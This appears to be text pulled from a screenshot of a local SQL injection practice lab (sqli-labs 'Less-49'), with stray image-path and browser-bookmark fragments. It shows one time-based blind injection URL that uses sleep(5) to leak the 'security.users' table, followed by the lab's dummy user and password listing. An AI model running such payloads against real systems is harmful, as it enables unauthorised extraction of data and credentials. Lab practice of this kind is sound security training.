 127.0.0.1/sqli/Less-49/?sort=1' and if(ascii(substr((select id from security.users limit 1,1),1,1)>1),1,sleep(5))--+
常用网址 京东商城
Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 123456
66 qqq www
3 Dummy 123456
77 wwwas bbb
6 superman 123456
9 admin1 123456
12 dhakkan 123456
1 Dumb 123456
15 admin'# 123456
4 secure 123456
55 father 111
7 batman 123456
10 admin2 123456
14 admin4 123456
2 Angelina 123456
17 q223d wsfw
5 stupid 123456
67 baba baba
8 admin 123
先知社区